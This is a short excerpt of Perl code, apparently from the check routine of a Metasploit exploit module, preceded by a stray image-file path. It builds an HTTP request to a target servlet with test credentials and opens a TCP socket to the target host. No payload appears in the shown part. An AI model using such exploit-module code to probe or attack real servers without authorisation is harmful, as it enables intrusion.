
	my $request =

	  "GET $servlet?uid=test1&up=test2 HTTP/1.1\r\n".

	  "Accept: */*\r\n".

	  "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)\r\n".

	  "Host: $vhost:$target_port\r\n".

	  "Connection: Close\r\n".

	  "\r\n";

	my $s = Msf::Socket::Tcp->new(

		'PeerAddr' => $target_host,

		'PeerPort' => $target_port,

		'SSL'      => $self->GetVar('SSL'),

	  );

	if ($s->IsError){

		$self->PrintLine('[*] Error creating socket: ' . $s->GetError);

		return $self->CheckCode('Connect');

	}
